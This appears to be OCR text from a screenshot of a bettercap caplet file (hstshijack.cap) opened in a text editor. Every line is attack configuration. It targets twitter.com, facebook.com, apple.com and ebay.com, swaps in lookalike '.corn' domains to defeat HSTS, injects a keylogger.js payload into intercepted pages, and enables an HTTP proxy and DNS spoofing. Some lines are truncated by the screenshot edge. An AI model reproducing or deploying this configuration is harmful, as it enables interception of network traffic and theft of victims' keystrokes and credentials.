 Applications Places Leafpad
Mon 10:55
2
*hstshijack.cap
File Edit Search Options Help
set hstshijack.log /usr/share/bettercap/caplets/hstshijack/ssl.log
set hstshijack.ignore *
set hstshijack.targets twitter.com,*.twitter.com,facebook.com,*.facebook.com,apple.com,*.apple.com,ebay.com,*.
set hstshijack.replacements twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,apple.corn,*.apple.corn,ebay.
set hstshijack.obfuscate false
set hstshijack.encode false
set hstshijack.payloads *:/usr/share/bettercap/caplets/hstshijack/payloads/keylogger.js,*:/root/alert.js
set http.proxy.script /usr/share/bettercap/caplets/hstshijack/hstshijack.js
set dns.spoof.domains twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,apple.corn,*.apple.corn,ebay.corn,*.e
http.proxy on
dns.spoof on